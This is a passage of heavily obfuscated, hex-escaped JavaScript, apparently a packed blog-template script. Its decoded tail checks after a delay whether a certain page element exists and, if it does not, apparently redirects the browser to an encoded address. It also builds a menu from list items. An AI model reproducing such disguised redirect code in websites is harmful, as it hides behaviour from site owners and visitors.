c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a